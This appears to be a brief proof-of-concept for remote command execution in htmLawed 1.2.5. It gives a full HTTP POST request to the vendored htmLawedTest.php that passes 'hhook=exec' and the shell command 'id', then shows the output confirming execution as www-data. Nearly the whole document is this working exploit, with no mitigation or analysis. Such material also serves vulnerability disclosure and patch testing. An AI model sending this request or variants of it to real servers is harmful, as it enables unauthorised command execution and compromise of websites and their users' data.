 TL;DR;
1 POST /vendor/htmlawed/htmlawed/htmLawedTest.php HTTP/1.1
2 Host: localhost
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 26
5 Connection: close
6 Cookie: sid=foo
7
8 sid=foo&hhook=exec&text=id
HTMLAWED 1.2.5 TEST
Input » (max. 12000 chars)
id
Process
Settings »
Input code » 2 chars, ~0 tag Input binary » Finalized internal settings »
Output » htmLawed processing time 0.0030 s, peak memory usage 0.95 MB
uid=33(www-data) gid=33(www-data) groups=33(www-data)